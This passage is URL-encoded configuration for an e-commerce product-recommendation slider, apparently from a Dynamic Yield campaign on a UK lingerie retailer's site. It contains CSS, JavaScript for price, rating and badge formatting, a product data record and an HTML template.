20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%2